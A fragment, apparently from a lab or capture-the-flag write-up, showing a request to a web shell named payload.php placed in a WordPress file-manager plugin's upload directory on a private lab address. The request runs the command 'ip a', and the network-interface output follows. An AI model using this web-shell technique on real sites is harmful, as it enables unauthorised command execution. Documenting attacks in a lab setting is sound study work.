 192.168.153.153/blog/wp-content/plugins/wp-file-manager/lib/files/payload.php?cmd=ip a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens35:  mtu 1500 qdisc noop state DOWN group default qlen 1000
    link/ether 00:0c:29:1e:93:63 brd ff:ff:ff:ff:ff:ff
3: ens33:  mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:1e:93:59 brd ff:ff:ff:ff:ff:ff
    inet 192.168.153.153/24 brd 192.168.153.255 scope global dynamic ens33
       valid_lft 1318sec preferred_lft 1318sec
    inet6 fe80::20c:29ff:fe1e:9359/64 scope link
       valid_lft forever preferred_lft forever